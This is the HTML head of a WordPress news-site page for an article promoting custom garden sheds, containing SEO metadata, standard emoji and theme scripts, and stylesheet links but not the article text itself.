

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/
body_size: 41423
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Why Custom Sheds are the Best Choice for Your Garden - 336 News Break</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://336news.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://336news.com/wp-content/uploads/2020/11/336-News-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why Custom Sheds are the Best Choice for Your Garden - 336 News Break" />
	<meta property="og:description" content="Custom sheds provide many advantages, making the most of your garden. Your garden is your little oasis &#8211; a place where you can relax, grow your food, and enjoy the beauty of nature. But, to make the most of your garden, you need a shed that suits your needs. And that&#8217;s where Aldinga custom sheds [&hellip;]" />
	<meta property="og:url" content="https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/" />
	<meta property="og:site_name" content="336 News Break" />
	<meta property="article:published_time" content="2023-02-02T00:35:20+00:00" />
	<meta property="article:modified_time" content="2023-02-02T00:37:09+00:00" />
	<meta property="og:image" content="https://336news.com/wp-content/uploads/2023/02/Article-11.jpg" />
	<meta name="author" content="Alexander Johnson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://336news.com/wp-content/uploads/2023/02/Article-11.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alexander Johnson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/#article","isPartOf":{"@id":"https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/"},"author":{"name":"Alexander Johnson","@id":"https://336news.com/#/schema/person/2dd5ad428fcdfe022208cd4eeb234e1f"},"headline":"Why Custom Sheds are the Best Choice for Your Garden","datePublished":"2023-02-02T00:35:20+00:00","dateModified":"2023-02-02T00:37:09+00:00","mainEntityOfPage":{"@id":"https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/"},"wordCount":567,"publisher":{"@id":"https://336news.com/#organization"},"image":["https://336news.com/wp-content/uploads/2023/02/Article-11.jpg"],"thumbnailUrl":"https://336news.com/wp-content/uploads/2023/02/Article-11.jpg","articleSection":["Today"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/","url":"https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/","name":"Why Custom Sheds are the Best Choice for Your Garden - 336 News Break","isPartOf":{"@id":"https://336news.com/#website"},"primaryImageOfPage":"https://336news.com/wp-content/uploads/2023/02/Article-11.jpg","image":["https://336news.com/wp-content/uploads/2023/02/Article-11.jpg"],"thumbnailUrl":"https://336news.com/wp-content/uploads/2023/02/Article-11.jpg","datePublished":"2023-02-02T00:35:20+00:00","dateModified":"2023-02-02T00:37:09+00:00","breadcrumb":{"@id":"https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/#primaryimage","url":"https://336news.com/wp-content/uploads/2023/02/Article-11.jpg","contentUrl":"https://336news.com/wp-content/uploads/2023/02/Article-11.jpg","width":"307","height":"229","caption":"custom sheds"},{"@type":"BreadcrumbList","@id":"https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://336news.com/"},{"@type":"ListItem","position":2,"name":"Why Custom Sheds are the Best Choice for Your Garden"}]},{"@type":"WebSite","@id":"https://336news.com/#website","url":"https://336news.com/","name":"336 News Break","description":"News Break","publisher":{"@id":"https://336news.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://336news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://336news.com/#organization","name":"336 News","url":"https://336news.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://336news.com/#/schema/logo/image/","url":"https://336news.com/wp-content/uploads/2020/11/336-News-Logo.png","contentUrl":"https://336news.com/wp-content/uploads/2020/11/336-News-Logo.png","width":1000,"height":1000,"caption":"336 News"},"image":{"@id":"https://336news.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://336news.com/#/schema/person/2dd5ad428fcdfe022208cd4eeb234e1f","name":"Alexander Johnson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://336news.com/#/schema/person/image/","url":"https://336news.com/wp-content/uploads/2021/01/Alexander-Johnson-96x96.jpg","contentUrl":"https://336news.com/wp-content/uploads/2021/01/Alexander-Johnson-96x96.jpg","caption":"Alexander Johnson"},"sameAs":["https://336news.com"],"url":"https://336news.com/author/hollystarks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="336 News Break &raquo; Feed" href="https://336news.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/336news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://336news.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://336news.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://336news.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://336news.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://336news.com/wp-content/themes/Newsmag-tf/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://336news.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://336news.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" src="https://336news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://336news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://336news.com/wp-json/" /><link rel="alternate" type="application/json" href="https://336news.com/wp-json/wp/v2/posts/716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://336news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://336news.com/?p=716' />
<link rel="alternate" type="application/json+oembed" href="https://336news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F336news.com%2Fwhy-custom-sheds-are-the-best-choice-for-your-garden%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://336news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F336news.com%2Fwhy-custom-sheds-are-the-best-choice-for-your-garden%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5a074c7f27","wpRestUrl":"https:\/\/336news.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/336news.com\/wp-admin\/","wpRestNonce":"5a074c7f27","wpRestUrl":"https:\/\/336news.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/336news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/336news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#840080";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7af69253ac";
